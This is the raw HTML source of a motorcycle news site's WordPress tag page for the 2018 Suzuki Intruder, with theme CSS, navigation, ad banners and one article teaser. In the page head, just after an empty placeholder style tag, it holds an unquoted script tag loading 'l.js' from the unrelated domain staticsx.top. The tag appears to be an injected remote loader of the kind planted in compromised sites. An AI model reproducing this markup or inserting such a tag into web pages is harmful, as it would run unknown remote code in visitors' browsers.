    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/tag/2018-suzuki-intruder/",
                    "name": "2018 Suzuki Intruder"
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-2018-suzuki-intruder tag-2435 global-block-template-1 backgroundcomio wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-771959982 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-545545799"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-820583932"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1914109537"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-893595831"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider771959982 = jQuery( ".motor-slider-771959982" );$motorslider771959982.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider771959982.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider771959982.on("mouseover", function(){$motorslider771959982.unslider("stop");}).on("mouseout", function() {$motorslider771959982.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2018 Suzuki Intruder</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: 2018 Suzuki Intruder</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/featured/2018-suzuki-intruder-fi/" rel="bookmark" class="td-image-wrap " title="2018 Suzuki Intruder FI Launched In India" ><img width="300" height="160" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/03/20180214_164537-300x160.jpg"   alt="2018 Suzuki Intruder FI" title="2018 Suzuki Intruder FI Launched In India" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/featured/2018-suzuki-intruder-fi/" rel="bookmark" title="2018 Suzuki Intruder FI Launched In India">2018 Suzuki Intruder FI Launched In India</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.motorcyclediaries.in/author/gaurav/">Gaurav</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-18T13:55:10+05:30" >March 18, 2018</time></span>                <span class="td-module-comments"><a href="https://www.motorcyclediaries.in/bike-news/featured/2018-suzuki-intruder-fi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697077be9f4b8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
